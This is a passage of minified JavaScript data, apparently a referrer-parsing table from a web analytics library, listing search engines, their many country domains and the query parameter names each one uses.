omains:["www.google.com","www.google.ac","www.google.ad","www.google.com.af","www.google.com.ag","www.google.com.ai","www.google.am","www.google.it.ao","www.google.com.ar","www.google.as","www.google.at","www.google.com.au","www.google.az","www.google.ba","www.google.com.bd","www.google.be","www.google.bf","www.google.bg","www.google.com.bh","www.google.bi","www.google.bj","www.google.com.bn","www.google.com.bo","www.google.com.br","www.google.bs","www.google.co.bw","www.google.com.by","www.google.by","www.google.com.bz","www.google.ca","www.google.com.kh","www.google.cc","www.google.cd","www.google.cf","www.google.cat","www.google.cg","www.google.ch","www.google.ci","www.google.co.ck","www.google.cl","www.google.cm","www.google.cn","www.google.com.co","www.google.co.cr","www.google.com.cu","www.google.cv","www.google.com.cy","www.google.cz","www.google.de","www.google.dj","www.google.dk","www.google.dm","www.google.com.do","www.google.dz","www.google.com.ec","www.google.ee","www.google.com.eg","www.google.es","www.google.com.et","www.google.fi","www.google.com.fj","www.google.fm","www.google.fr","www.google.ga","www.google.gd","www.google.ge","www.google.gf","www.google.gg","www.google.com.gh","www.google.com.gi","www.google.gl","www.google.gm","www.google.gp","www.google.gr","www.google.com.gt","www.google.gy","www.google.com.hk","www.google.hn","www.google.hr","www.google.ht","www.google.hu","www.google.co.id","www.google.iq","www.google.ie","www.google.co.il","www.google.im","www.google.co.in","www.google.io","www.google.is","www.google.it","www.google.je","www.google.com.jm","www.google.jo","www.google.co.jp","www.google.co.ke","www.google.com.kh","www.google.ki","www.google.kg","www.google.co.kr","www.google.com.kw","www.google.kz","www.google.la","www.google.com.lb","www.google.com.lc","www.google.li","www.google.lk","www.google.co.ls","www.google.lt","www.google.lu","www.google.lv","www.google.com.ly","www.google.co.ma","www.google.md","www.google.me","www.google.mg","www.google.mk","www.google.ml","www.google.mn","www.google.ms","www.google.com.mt","www.google.mu","www.google.mv","www.google.mw","www.google.com.mx","www.google.com.my","www.google.co.mz","www.google.com.na","www.google.ne","www.google.com.nf","www.google.com.ng","www.google.com.ni","www.google.nl","www.google.no","www.google.com.np","www.google.nr","www.google.nu","www.google.co.nz","www.google.com.om","www.google.com.pa","www.google.com.pe","www.google.com.ph","www.google.com.pk","www.google.pl","www.google.pn","www.google.com.pr","www.google.ps","www.google.pt","www.google.com.py","www.google.com.qa","www.google.ro","www.google.rs","www.google.ru","www.google.rw","www.google.com.sa","www.google.com.sb","www.google.sc","www.google.se","www.google.com.sg","www.google.sh","www.google.si","www.google.sk","www.google.com.sl","www.google.sn","www.google.sm","www.google.so","www.google.st","www.google.com.sv","www.google.td","www.google.tg","www.google.co.th","www.google.com.tj","www.google.tk","www.google.tl","www.google.tm","www.google.to","www.google.com.tn","www.google.com.tr","www.google.tt","www.google.com.tw","www.google.co.tz","www.google.com.ua","www.google.co.ug","www.google.ae","www.google.co.uk","www.google.us","www.google.com.uy","www.google.co.uz","www.google.com.vc","www.google.co.ve","www.google.vg","www.google.co.vi","www.google.com.vn","www.google.vu","www.google.ws","www.google.co.za","www.google.co.zm","www.google.co.zw","google.com","google.ac","google.ad","google.com.af","google.com.ag","google.com.ai","google.am","google.it.ao","google.com.ar","google.as","google.at","google.com.au","google.az","google.ba","google.com.bd","google.be","google.bf","google.bg","google.com.bh","google.bi","google.bj","google.com.bn","google.com.bo","google.com.br","google.bs","google.co.bw","google.com.by","google.by","google.com.bz","google.ca","google.com.kh","google.cc","google.cd","google.cf","google.cat","google.cg","google.ch","google.ci","google.co.ck","google.cl","google.cm","google.cn","google.com.co","google.co.cr","google.com.cu","google.cv","google.com.cy","google.cz","google.de","google.dj","google.dk","google.dm","google.com.do","google.dz","google.com.ec","google.ee","google.com.eg","google.es","google.com.et","google.fi","google.com.fj","google.fm","google.fr","google.ga","google.gd","google.ge","google.gf","google.gg","google.com.gh","google.com.gi","google.gl","google.gm","google.gp","google.gr","google.com.gt","google.gy","google.com.hk","google.hn","google.hr","google.ht","google.hu","google.co.id","google.iq","google.ie","google.co.il","google.im","google.co.in","google.io","google.is","google.it","google.je","google.com.jm","google.jo","google.co.jp","google.co.ke","google.com.kh","google.ki","google.kg","google.co.kr","google.com.kw","google.kz","google.la","google.com.lb","google.com.lc","google.li","google.lk","google.co.ls","google.lt","google.lu","google.lv","google.com.ly","google.co.ma","google.md","google.me","google.mg","google.mk","google.ml","google.mn","google.ms","google.com.mt","google.mu","google.mv","google.mw","google.com.mx","google.com.my","google.co.mz","google.com.na","google.ne","google.com.nf","google.com.ng","google.com.ni","google.nl","google.no","google.com.np","google.nr","google.nu","google.co.nz","google.com.om","google.com.pa","google.com.pe","google.com.ph","google.com.pk","google.pl","google.pn","google.com.pr","google.ps","google.pt","google.com.py","google.com.qa","google.ro","google.rs","google.ru","google.rw","google.com.sa","google.com.sb","google.sc","google.se","google.com.sg","google.sh","google.si","google.sk","google.com.sl","google.sn","google.sm","google.so","google.st","google.com.sv","google.td","google.tg","google.co.th","google.com.tj","google.tk","google.tl","google.tm","google.to","google.com.tn","google.com.tr","google.tt","google.com.tw","google.co.tz","google.com.ua","google.co.ug","google.ae","google.co.uk","google.us","google.com.uy","google.co.uz","google.com.vc","google.co.ve","google.vg","google.co.vi","google.com.vn","google.vu","google.ws","google.co.za","google.co.zm","google.co.zw","search.avg.com","isearch.avg.com","www.cnn.com","darkoogle.com","search.darkoogle.com","search.foxtab.com","www.gooofullsearch.com","search.hiyo.com","search.incredimail.com","search1.incredimail.com","search2.incredimail.com","search3.incredimail.com","search4.incredimail.com","search.incredibar.com","search.sweetim.com","www.fastweb.it","search.juno.com","find.tdc.dk","searchresults.verizon.com","search.walla.co.il","search.alot.com","www.googleearth.de","www.googleearth.fr","webcache.googleusercontent.com","encrypted.google.com","googlesyndicatedsearch.com"]},"Google Blogsearch":{parameters:["q"],domains:["blogsearch.google.ac","blogsearch.google.ad","blogsearch.google.ae","blogsearch.google.am","blogsearch.google.as","blogsearch.google.at","blogsearch.google.az","blogsearch.google.ba","blogsearch.google.be","blogsearch.google.bf","blogsearch.google.bg","blogsearch.google.bi","blogsearch.google.bj","blogsearch.google.bs","blogsearch.google.by","blogsearch.google.ca","blogsearch.google.cat","blogsearch.google.cc","blogsearch.google.cd","blogsearch.google.cf","blogsearch.google.cg","blogsearch.google.ch","blogsearch.google.ci","blogsearch.google.cl","blogsearch.google.cm","blogsearch.google.cn","blogsearch.google.co.bw","blogsearch.google.co.ck","blogsearch.google.co.cr","blogsearch.google.co.id","blogsearch.google.co.il","blogsearch.google.co.in","blogsearch.google.co.jp","blogsearch.google.co.ke","blogsearch.google.co.kr","blogsearch.google.co.ls","blogsearch.google.co.ma","blogsearch.google.co.mz","blogsearch.google.co.nz","blogsearch.google.co.th","blogsearch.google.co.tz","blogsearch.google.co.ug","blogsearch.google.co.uk","blogsearch.google.co.uz","blogsearch.google.co.ve","blogsearch.google.co.vi","blogsearch.google.co.za","blogsearch.google.co.zm","blogsearch.google.co.zw","blogsearch.google.com","blogsearch.google.com.af","blogsearch.google.com.ag","blogsearch.google.com.ai","blogsearch.google.com.ar","blogsearch.google.com.au","blogsearch.google.com.bd","blogsearch.google.com.bh","blogsearch.google.com.bn","blogsearch.google.com.bo","blogsearch.google.com.br","blogsearch.google.com.by","blogsearch.google.com.bz","blogsearch.google.com.co","blogsearch.google.com.cu","blogsearch.google.com.cy","blogsearch.google.com.do","blogsearch.google.com.ec","blogsearch.google.com.eg","blogsearch.google.com.et","blogsearch.google.com.fj","blogsearch.google.com.gh","blogsearch.google.com.gi","blogsearch.google.com.gt","blogsearch.google.com.hk","blogsearch.google.com.jm","blogsearch.google.com.kh","blogsearch.google.com.kh","blogsearch.google.com.kw","blogsearch.google.com.lb","blogsearch.google.com.lc","blogsearch.google.com.ly","blogsearch.google.com.mt","blogsearch.google.com.mx","blogsearch.google.com.my","blogsearch.google.com.na","blogsearch.google.com.nf","blogsearch.google.com.ng","blogsearch.google.com.ni","blogsearch.google.com.np","blogsearch.google.com.om","blogsearch.google.com.pa","blogsearch.google.com.pe","blogsearch.google.com.ph","blogsearch.google.com.pk","blogsearch.google.com.pr","blogsearch.google.com.py","blogsearch.google.com.qa","blogsearch.google.com.sa","blogsearch.google.com.sb","blogsearch.google.com.sg","blogsearch.google.com.sl","blogsearch.google.com.sv","blogsearch.google.com.tj","blogsearch.google.com.tn","blogsearch.google.com.tr","blogsearch.google.com.tw","blogsearch.google.com.ua","blogsearch.google.com.uy","blogsearch.google.com.vc","blogsearch.google.com.vn","blogsearch.google.cv","blogsearch.google.cz","blogsearch.google.de","blogsearch.google.dj","blogsearch.google.dk","blogsearch.google.dm","blogsearch.google.dz","blogsearch.google.ee","blogsearch.google.es","blogsearch.google.fi","blogsearch.google.fm","blogsearch.google.fr","blogsearch.google.ga","blogsearch.google.gd","blogsearch.google.ge","blogsearch.google.gf","blogsearch.google.gg","blogsearch.google.gl","blogsearch.google.gm","blogsearch.google.gp","blogsearch.google.gr","blogsearch.google.gy","blogsearch.google.hn","blogsearch.google.hr","blogsearch.google.ht","blogsearch.google.hu","blogsearch.google.ie","blogsearch.google.im","blogsearch.google.io","blogsearch.google.iq","blogsearch.google.is","blogsearch.google.it","blogsearch.google.it.ao","blogsearch.google.je","blogsearch.google.jo","blogsearch.google.kg","blogsearch.google.ki","blogsearch.google.kz","blogsearch.google.la","blogsearch.google.li","blogsearch.google.lk","blogsearch.google.lt","blogsearch.google.lu","blogsearch.google.lv","blogsearch.google.md","blogsearch.google.me","blogsearch.google.mg","blogsearch.google.mk","blogsearch.google.ml","blogsearch.google.mn","blogsearch.google.ms","blogsearch.google.mu","blogsearch.google.mv","blogsearch.google.mw","blogsearch.google.ne","blogsearch.google.nl","blogsearch.google.no","blogsearch.google.nr","blogsearch.google.nu","blogsearch.google.pl","blogsearch.google.pn","blogsearch.google.ps","blogsearch.google.pt","blogsearch.google.ro","blogsearch.google.rs","blogsearch.google.ru","blogsearch.google.rw","blogsearch.google.sc","blogsearch.google.se","blogsearch.google.sh","blogsearch.google.si","blogsearch.google.sk","blogsearch.google.sm","blogsearch.google.sn","blogsearch.google.so","blogsearch.google.st","blogsearch.google.td","blogsearch.google.tg","blogsearch.google.tk","blogsearch.google.tl","blogsearch.google.tm","blogsearch.google.to","blogsearch.google.tt","blogsearch.google.us","blogsearch.google.vg","blogsearch.google.vu","blogsearch.google.ws"]},"Google Images":{parameters:["q"],domains:["google.ac/imgres","google.ad/imgres","google.ae/imgres","google.am/imgres","google.as/imgres","google.at/imgres","google.az/imgres","google.ba/imgres","google.be/imgres","google.bf/imgres","google.bg/imgres","google.bi/imgres","google.bj/imgres","google.bs/imgres","google.by/imgres","google.ca/imgres","google.cat/imgres","google.cc/imgres","google.cd/imgres","google.cf/imgres","google.cg/imgres","google.ch/imgres","google.ci/imgres","google.cl/imgres","google.cm/imgres","google.cn/imgres","google.co.bw/imgres","google.co.ck/imgres","google.co.cr/imgres","google.co.id/imgres","google.co.il/imgres","google.co.in/imgres","google.co.jp/imgres","google.co.ke/imgres","google.co.kr/imgres","google.co.ls/imgres","google.co.ma/imgres","google.co.mz/imgres","google.co.nz/imgres","google.co.th/imgres","google.co.tz/imgres","google.co.ug/imgres","google.co.uk/imgres","google.co.uz/imgres","google.co.ve/imgres","google.co.vi/imgres","google.co.za/imgres","google.co.zm/imgres","google.co.zw/imgres","google.com/imgres","google.com.af/imgres","google.com.ag/imgres","google.com.ai/imgres","google.com.ar/imgres","google.com.au/imgres","google.com.bd/imgres","google.com.bh/imgres","google.com.bn/imgres","google.com.bo/imgres","google.com.br/imgres","google.com.by/imgres","google.com.bz/imgres","google.com.co/imgres","google.com.cu/imgres","google.com.cy/imgres","google.com.do/imgres","google.com.ec/imgres","google.com.eg/imgres","google.com.et/imgres","google.com.fj/imgres","google.com.gh/imgres","google.com.gi/imgres","google.com.gt/imgres","google.com.hk/imgres","google.com.jm/imgres","google.com.kh/imgres","google.com.kh/imgres","google.com.kw/imgres","google.com.lb/imgres","google.com.lc/imgres","google.com.ly/imgres","google.com.mt/imgres","google.com.mx/imgres","google.com.my/imgres","google.com.na/imgres","google.com.nf/imgres","google.com.ng/imgres","google.com.ni/imgres","google.com.np/imgres","google.com.om/imgres","google.com.pa/imgres","google.com.pe/imgres","google.com.ph/imgres","google.com.pk/imgres","google.com.pr/imgres","google.com.py/imgres","google.com.qa/imgres","google.com.sa/imgres","google.com.sb/imgres","google.com.sg/imgres","google.com.sl/imgres","google.com.sv/imgres","google.com.tj/imgres","google.com.tn/imgres","google.com.tr/imgres","google.com.tw/imgres","google.com.ua/imgres","google.com.uy/imgres","google.com.vc/imgres","google.com.vn/imgres","google.cv/imgres","google.cz/imgres","google.de/imgres","google.dj/imgres","google.dk/imgres","google.dm/imgres","google.dz/imgres","google.ee/imgres","google.es/imgres","google.fi/imgres","google.fm/imgres","google.fr/imgres","google.ga/imgres","google.gd/imgres","google.ge/imgres","google.gf/imgres","google.gg/imgres","google.gl/imgres","google.gm/imgres","google.gp/imgres","google.gr/imgres","google.gy/imgres","google.hn/imgres","google.hr/imgres","google.ht/imgres","google.hu/imgres","google.ie/imgres","google.im/imgres","google.io/imgres","google.iq/imgres","google.is/imgres","google.it/imgres","google.it.ao/imgres","google.je/imgres","google.jo/imgres","google.kg/imgres","google.ki/imgres","google.kz/imgres","google.la/imgres","google.li/imgres","google.lk/imgres","google.lt/imgres","google.lu/imgres","google.lv/imgres","google.md/imgres","google.me/imgres","google.mg/imgres","google.mk/imgres","google.ml/imgres","google.mn/imgres","google.ms/imgres","google.mu/imgres","google.mv/imgres","google.mw/imgres","google.ne/imgres","google.nl/imgres","google.no/imgres","google.nr/imgres","google.nu/imgres","google.pl/imgres","google.pn/imgres","google.ps/imgres","google.pt/imgres","google.ro/imgres","google.rs/imgres","google.ru/imgres","google.rw/imgres","google.sc/imgres","google.se/imgres","google.sh/imgres","google.si/imgres","google.sk/imgres","google.sm/imgres","google.sn/imgres","google.so/imgres","google.st/imgres","google.td/imgres","google.tg/imgres","google.tk/imgres","google.tl/imgres","google.tm/imgres","google.to/imgres","google.tt/imgres","google.us/imgres","google.vg/imgres","google.vu/imgres","images.google.ws","images.google.ac","images.google.ad","images.google.ae","images.google.am","images.google.as","images.google.at","images.google.az","images.google.ba","images.google.be","images.google.bf","images.google.bg","images.google.bi","images.google.bj","images.google.bs","images.google.by","images.google.ca","images.google.cat","images.google.cc","images.google.cd","images.google.cf","images.google.cg","images.google.ch","images.google.ci","images.google.cl","images.google.cm","images.google.cn","images.google.co.bw","images.google.co.ck","images.google.co.cr","images.google.co.id","images.google.co.il","images.google.co.in","images.google.co.jp","images.google.co.ke","images.google.co.kr","images.google.co.ls","images.google.co.ma","images.google.co.mz","images.google.co.nz","images.google.co.th","images.google.co.tz","images.google.co.ug","images.google.co.uk","images.google.co.uz","images.google.co.ve","images.google.co.vi","images.google.co.za","images.google.co.zm","images.google.co.zw","images.google.com","images.google.com.af","images.google.com.ag","images.google.com.ai","images.google.com.ar","images.google.com.au","images.google.com.bd","images.google.com.bh","images.google.com.bn","images.google.com.bo","images.google.com.br","images.google.com.by","images.google.com.bz","images.google.com.co","images.google.com.cu","images.google.com.cy","images.google.com.do","images.google.com.ec","images.google.com.eg","images.google.com.et","images.google.com.fj","images.google.com.gh","images.google.com.gi","images.google.com.gt","images.google.com.hk","images.google.com.jm","images.google.com.kh","images.google.com.kh","images.google.com.kw","images.google.com.lb","images.google.com.lc","images.google.com.ly","images.google.com.mt","images.google.com.mx","images.google.com.my","images.google.com.na","images.google.com.nf","images.google.com.ng","images.google.com.ni","images.google.com.np","images.google.com.om","images.google.com.pa","images.google.com.pe","images.google.com.ph","images.google.com.pk","images.google.com.pr","images.google.com.py","images.google.com.qa","images.google.com.sa","images.google.com.sb","images.google.com.sg","images.google.com.sl","images.google.com.sv","images.google.com.tj","images.google.com.tn","images.google.com.tr","images.google.com.tw","images.google.com.ua","images.google.com.uy","images.google.com.vc","images.google.com.vn","images.google.cv","images.google.cz","images.google.de","images.google.dj","images.google.dk","images.google.dm","images.google.dz","images.google.ee","images.google.es","images.google.fi","images.google.fm","images.google.fr","images.google.ga","images.google.gd","images.google.ge","images.google.gf","images.google.gg","images.google.gl","images.google.gm","images.google.gp","images.google.gr","images.google.gy","images.google.hn","images.google.hr","images.google.ht","images.google.hu","images.google.ie","images.google.im","images.google.io","images.google.iq","images.google.is","images.google.it","images.google.it.ao","images.google.je","images.google.jo","images.google.kg","images.google.ki","images.google.kz","images.google.la","images.google.li","images.google.lk","images.google.lt","images.google.lu","images.google.lv","images.google.md","images.google.me","images.google.mg","images.google.mk","images.google.ml","images.google.mn","images.google.ms","images.google.mu","images.google.mv","images.google.mw","images.google.ne","images.google.nl","images.google.no","images.google.nr","images.google.nu","images.google.pl","images.google.pn","images.google.ps","images.google.pt","images.google.ro","images.google.rs","images.google.ru","images.google.rw","images.google.sc","images.google.se","images.google.sh","images.google.si","images.google.sk","images.google.sm","images.google.sn","images.google.so","images.google.st","images.google.td","images.google.tg","images.google.tk","images.google.tl","images.google.tm","images.google.to","images.google.tt","images.google.us","images.google.vg","images.google.vu","images.google.ws"]},"Google News":{parameters:["q"],domains:["news.google.ac","news.google.ad","news.google.ae","news.google.am","news.google.as","news.google.at","news.google.az","news.google.ba","news.google.be","news.google.bf","news.google.bg","news.google.bi","news.google.bj","news.google.bs","news.google.by","news.google.ca","news.google.cat","news.google.cc","news.google.cd","news.google.cf","news.google.cg","news.google.ch","news.google.ci","news.google.cl","news.google.cm","news.google.cn","news.google.co.bw","news.google.co.ck","news.google.co.cr","news.google.co.id","news.google.co.il","news.google.co.in","news.google.co.jp","news.google.co.ke","news.google.co.kr","news.google.co.ls","news.google.co.ma","news.google.co.mz","news.google.co.nz","news.google.co.th","news.google.co.tz","news.google.co.ug","news.google.co.uk","news.google.co.uz","news.google.co.ve","news.google.co.vi","news.google.co.za","news.google.co.zm","news.google.co.zw","news.google.com","news.google.com.af","news.google.com.ag","news.google.com.ai","news.google.com.ar","news.google.com.au","news.google.com.bd","news.google.com.bh","news.google.com.bn","news.google.com.bo","news.google.com.br","news.google.com.by","news.google.com.bz","news.google.com.co","news.google.com.cu","news.google.com.cy","news.google.com.do","news.google.com.ec","news.google.com.eg","news.google.com.et","news.google.com.fj","news.google.com.gh","news.google.com.gi","news.google.com.gt","news.google.com.hk","news.google.com.jm","news.google.com.kh","news.google.com.kh","news.google.com.kw","news.google.com.lb","news.google.com.lc","news.google.com.ly","news.google.com.mt","news.google.com.mx","news.google.com.my","news.google.com.na","news.google.com.nf","news.google.com.ng","news.google.com.ni","news.google.com.np","news.google.com.om","news.google.com.pa","news.google.com.pe","news.google.com.ph","news.google.com.pk","news.google.com.pr","news.google.com.py","news.google.com.qa","news.google.com.sa","news.google.com.sb","news.google.com.sg","news.google.com.sl","news.google.com.sv","news.google.com.tj","news.google.com.tn","news.google.com.tr","news.google.com.tw","news.google.com.ua","news.google.com.uy","news.google.com.vc","news.google.com.vn","news.google.cv","news.google.cz","news.google.de","news.google.dj","news.google.dk","news.google.dm","news.google.dz","news.google.ee","news.google.es","news.google.fi","news.google.fm","news.google.fr","news.google.ga","news.google.gd","news.google.ge","news.google.gf","news.google.gg","news.google.gl","news.google.gm","news.google.gp","news.google.gr","news.google.gy","news.google.hn","news.google.hr","news.google.ht","news.google.hu","news.google.ie","news.google.im","news.google.io","news.google.iq","news.google.is","news.google.it","news.google.it.ao","news.google.je","news.google.jo","news.google.kg","news.google.ki","news.google.kz","news.google.la","news.google.li","news.google.lk","news.google.lt","news.google.lu","news.google.lv","news.google.md","news.google.me","news.google.mg","news.google.mk","news.google.ml","news.google.mn","news.google.ms","news.google.mu","news.google.mv","news.google.mw","news.google.ne","news.google.nl","news.google.no","news.google.nr","news.google.nu","news.google.pl","news.google.pn","news.google.ps","news.google.pt","news.google.ro","news.google.rs","news.google.ru","news.google.rw","news.google.sc","news.google.se","news.google.sh","news.google.si","news.google.sk","news.google.sm","news.google.sn","news.google.so","news.google.st","news.google.td","news.google.tg","news.google.tk","news.google.tl","news.google.tm","news.google.to","news.google.tt","news.google.us","news.google.vg","news.google.vu","news.google.ws"]},"Google Product Search":{parameters:["q"],domains:["google.ac/products","google.ad/products","google.ae/products","google.am/products","google.as/products","google.at/products","google.az/products","google.ba/products","google.be/products","google.bf/products","google.bg/products","google.bi/products","google.bj/products","google.bs/products","google.by/products","google.ca/products","google.cat/products","google.cc/products","google.cd/products","google.cf/products","google.cg/products","google.ch/products","google.ci/products","google.cl/products","google.cm/products","google.cn/products","google.co.bw/products","google.co.ck/products","google.co.cr/products","google.co.id/products","google.co.il/products","google.co.in/products","google.co.jp/products","google.co.ke/products","google.co.kr/products","google.co.ls/products","google.co.ma/products","google.co.mz/products","google.co.nz/products","google.co.th/products","google.co.tz/products","google.co.ug/products","google.co.uk/products","google.co.uz/products","google.co.ve/products","google.co.vi/products","google.co.za/products","google.co.zm/products","google.co.zw/products","google.com/products","google.com.af/products","google.com.ag/products","google.com.ai/products","google.com.ar/products","google.com.au/products","google.com.bd/products","google.com.bh/products","google.com.bn/products","google.com.bo/products","google.com.br/products","google.com.by/products","google.com.bz/products","google.com.co/products","google.com.cu/products","google.com.cy/products","google.com.do/products","google.com.ec/products","google.com.eg/products","google.com.et/products","google.com.fj/products","google.com.gh/products","google.com.gi/products","google.com.gt/products","google.com.hk/products","google.com.jm/products","google.com.kh/products","google.com.kh/products","google.com.kw/products","google.com.lb/products","google.com.lc/products","google.com.ly/products","google.com.mt/products","google.com.mx/products","google.com.my/products","google.com.na/products","google.com.nf/products","google.com.ng/products","google.com.ni/products","google.com.np/products","google.com.om/products","google.com.pa/products","google.com.pe/products","google.com.ph/products","google.com.pk/products","google.com.pr/products","google.com.py/products","google.com.qa/products","google.com.sa/products","google.com.sb/products","google.com.sg/products","google.com.sl/products","google.com.sv/products","google.com.tj/products","google.com.tn/products","google.com.tr/products","google.com.tw/products","google.com.ua/products","google.com.uy/products","google.com.vc/products","google.com.vn/products","google.cv/products","google.cz/products","google.de/products","google.dj/products","google.dk/products","google.dm/products","google.dz/products","google.ee/products","google.es/products","google.fi/products","google.fm/products","google.fr/products","google.ga/products","google.gd/products","google.ge/products","google.gf/products","google.gg/products","google.gl/products","google.gm/products","google.gp/products","google.gr/products","google.gy/products","google.hn/products","google.hr/products","google.ht/products","google.hu/products","google.ie/products","google.im/products","google.io/products","google.iq/products","google.is/products","google.it/products","google.it.ao/products","google.je/products","google.jo/products","google.kg/products","google.ki/products","google.kz/products","google.la/products","google.li/products","google.lk/products","google.lt/products","google.lu/products","google.lv/products","google.md/products","google.me/products","google.mg/products","google.mk/products","google.ml/products","google.mn/products","google.ms/products","google.mu/products","google.mv/products","google.mw/products","google.ne/products","google.nl/products","google.no/products","google.nr/products","google.nu/products","google.pl/products","google.pn/products","google.ps/products","google.pt/products","google.ro/products","google.rs/products","google.ru/products","google.rw/products","google.sc/products","google.se/products","google.sh/products","google.si/products","google.sk/products","google.sm/products","google.sn/products","google.so/products","google.st/products","google.td/products","google.tg/products","google.tk/products","google.tl/products","google.tm/products","google.to/products","google.tt/products","google.us/products","google.vg/products","google.vu/products","google.ws/products","www.google.ac/products","www.google.ad/products","www.google.ae/products","www.google.am/products","www.google.as/products","www.google.at/products","www.google.az/products","www.google.ba/products","www.google.be/products","www.google.bf/products","www.google.bg/products","www.google.bi/products","www.google.bj/products","www.google.bs/products","www.google.by/products","www.google.ca/products","www.google.cat/products","www.google.cc/products","www.google.cd/products","www.google.cf/products","www.google.cg/products","www.google.ch/products","www.google.ci/products","www.google.cl/products","www.google.cm/products","www.google.cn/products","www.google.co.bw/products","www.google.co.ck/products","www.google.co.cr/products","www.google.co.id/products","www.google.co.il/products","www.google.co.in/products","www.google.co.jp/products","www.google.co.ke/products","www.google.co.kr/products","www.google.co.ls/products","www.google.co.ma/products","www.google.co.mz/products","www.google.co.nz/products","www.google.co.th/products","www.google.co.tz/products","www.google.co.ug/products","www.google.co.uk/products","www.google.co.uz/products","www.google.co.ve/products","www.google.co.vi/products","www.google.co.za/products","www.google.co.zm/products","www.google.co.zw/products","www.google.com/products","www.google.com.af/products","www.google.com.ag/products","www.google.com.ai/products","www.google.com.ar/products","www.google.com.au/products","www.google.com.bd/products","www.google.com.bh/products","www.google.com.bn/products","www.google.com.bo/products","www.google.com.br/products","www.google.com.by/products","www.google.com.bz/products","www.google.com.co/products","www.google.com.cu/products","www.google.com.cy/products","www.google.com.do/products","www.google.com.ec/products","www.google.com.eg/products","www.google.com.et/products","www.google.com.fj/products","www.google.com.gh/products","www.google.com.gi/products","www.google.com.gt/products","www.google.com.hk/products","www.google.com.jm/products","www.google.com.kh/products","www.google.com.kh/products","www.google.com.kw/products","www.google.com.lb/products","www.google.com.lc/products","www.google.com.ly/products","www.google.com.mt/products","www.google.com.mx/products","www.google.com.my/products","www.google.com.na/products","www.google.com.nf/products","www.google.com.ng/products","www.google.com.ni/products","www.google.com.np/products","www.google.com.om/products","www.google.com.pa/products","www.google.com.pe/products","www.google.com.ph/products","www.google.com.pk/products","www.google.com.pr/products","www.google.com.py/products","www.google.com.qa/products","www.google.com.sa/products","www.google.com.sb/products","www.google.com.sg/products","www.google.com.sl/products","www.google.com.sv/products","www.google.com.tj/products","www.google.com.tn/products","www.google.com.tr/products","www.google.com.tw/products","www.google.com.ua/products","www.google.com.uy/products","www.google.com.vc/products","www.google.com.vn/products","www.google.cv/products","www.google.cz/products","www.google.de/products","www.google.dj/products","www.google.dk/products","www.google.dm/products","www.google.dz/products","www.google.ee/products","www.google.es/products","www.google.fi/products","www.google.fm/products","www.google.fr/products","www.google.ga/products","www.google.gd/products","www.google.ge/products","www.google.gf/products","www.google.gg/products","www.google.gl/products","www.google.gm/products","www.google.gp/products","www.google.gr/products","www.google.gy/products","www.google.hn/products","www.google.hr/products","www.google.ht/products","www.google.hu/products","www.google.ie/products","www.google.im/products","www.google.io/products","www.google.iq/products","www.google.is/products","www.google.it/products","www.google.it.ao/products","www.google.je/products","www.google.jo/products","www.google.kg/products","www.google.ki/products","www.google.kz/products","www.google.la/products","www.google.li/products","www.google.lk/products","www.google.lt/products","www.google.lu/products","www.google.lv/products","www.google.md/products","www.google.me/products","www.google.mg/products","www.google.mk/products","www.google.ml/products","www.google.mn/products","www.google.ms/products","www.google.mu/products","www.google.mv/products","www.google.mw/products","www.google.ne/products","www.google.nl/products","www.google.no/products","www.google.nr/products","www.google.nu/products","www.google.pl/products","www.google.pn/products","www.google.ps/products","www.google.pt/products","www.google.ro/products","www.google.rs/products","www.google.ru/products","www.google.rw/products","www.google.sc/products","www.google.se/products","www.google.sh/products","www.google.si/products","www.google.sk/products","www.google.sm/products","www.google.sn/products","www.google.so/products","www.google.st/products","www.google.td/products","www.google.tg/products","www.google.tk/products","www.google.tl/products","www.google.tm/products","www.google.to/products","www.google.tt/products","www.google.us/products","www.google.vg/products","www.google.vu/products","www.google.ws/products"]
},"Google Video":{parameters:["q"],domains:["video.google.com"]},"Goyellow.de":{parameters:["MDN"],domains:["www.goyellow.de"]},"Gule Sider":{parameters:["q"],domains:["www.gulesider.no"]},HighBeam:{parameters:["q"],domains:["www.highbeam.com"]},"Hit-Parade":{parameters:["p7"],domains:["req.-hit-parade.com","class.hit-parade.com","www.hit-parade.com"]},Holmes:{parameters:["q"],domains:["holmes.ge"]},"Hooseek.com":{parameters:["recherche"],domains:["www.hooseek.com"]},Hotbot:{parameters:["query"],domains:["www.hotbot.com"]},Icerockeet:{parameters:["q"],domains:["blogs.icerocket.com"]},ICQ:{parameters:["q"],domains:["www.icq.com","search.icq.com"]},Ilse:{parameters:["search_for"],domains:["www.ilse.nl"]},InfoSpace:{parameters:["q","s"],domains:["infospace.com","dogpile.com","www.dogpile.com","metacrawler.com","webfetch.com","webcrawler.com","search.kiwee.com","isearch.babylon.com","start.facemoods.com","search.magnetic.com","search.searchcompletion.com","clusty.com"]},Interia:{parameters:["q"],domains:["www.google.interia.pl"]},"I-play":{parameters:["q"],domains:["start.iplay.com"]},IXquick:{parameters:["query"],domains:["ixquick.com","www.eu.ixquick.com","ixquick.de","www.ixquick.de","us.ixquick.com","s1.us.ixquick.com","s2.us.ixquick.com","s3.us.ixquick.com","s4.us.ixquick.com","s5.us.ixquick.com","eu.ixquick.com","s8-eu.ixquick.com","s1-eu.ixquick.de"]},Jyxo:{parameters:["q"],domains:["jyxo.1188.cz"]},"Jungle Spider":{parameters:["q"],domains:["www.jungle-spider.de"]},"Jungle Key":{parameters:["query"],domains:["junglekey.com","junglekey.fr"]},Kataweb:{parameters:["q"],domains:["www.kataweb.it"]},Kvasir:{parameters:["q"],domains:["www.kvasir.no"]},Latne:{parameters:["q"],domains:["www.latne.lv"]},"La Toile Du Quebec Via Google":{parameters:["q"],domains:["www.toile.com","web.toile.com"]},Looksmart:{parameters:["key"],domains:["www.looksmart.com"]},"Lo.st":{parameters:["x_query"],domains:["lo.st"]},Lycos:{parameters:["query"],domains:["search.lycos.com","www.lycos.com","lycos.com"]},maailm:{parameters:["tekst"],domains:["www.maailm.com"]},"Mail.ru":{parameters:["q"],domains:["go.mail.ru"]},Mamma:{parameters:["query"],domains:["www.mamma.com","mamma75.mamma.com"]},Marktplaats:{parameters:["query"],domains:["www.marktplaats.nl"]},Maxwebsearch:{parameters:["query"],domains:["maxwebsearch.com"]},Meta:{parameters:["q"],domains:["meta.ua"]},"MetaCrawler.de":{parameters:["qry"],domains:["s1.metacrawler.de","s2.metacrawler.de","s3.metacrawler.de"]},Metager:{parameters:["eingabe"],domains:["meta.rrzn.uni-hannover.de","www.metager.de"]},Metager2:{parameters:["q"],domains:["metager2.de"]},Meinestadt:{parameters:["words"],domains:["www.meinestadt.de"]},"Mister 